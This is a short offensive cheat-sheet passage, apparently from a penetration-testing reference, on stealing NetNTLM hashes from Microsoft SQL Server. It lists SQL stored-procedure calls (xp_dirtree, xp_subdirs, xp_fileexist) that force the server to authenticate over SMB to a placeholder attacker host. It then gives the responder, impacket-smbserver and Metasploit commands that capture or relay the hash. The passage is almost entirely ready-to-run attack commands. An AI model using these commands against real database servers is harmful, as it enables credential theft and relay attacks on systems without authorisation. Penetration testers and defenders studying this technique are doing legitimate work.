 Steal NetNTLM hash / Relay attack
You should start a SMB server to capture the hash used in the authentication ( impacket-smbserver or responder
for example).
xp_dirtree '\\<attacker_IP>\any\thing'
exec master.dbo.xp_dirtree '\\<attacker_IP>\any\thing'
EXEC master..xp_subdirs '\\<attacker_IP>\anything\'
EXEC master..xp_fileexist '\\<attacker_IP>\anything\'
# Capture hash
sudo responder -I tun0
sudo impacket-smbserver share ./ -smb2support
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer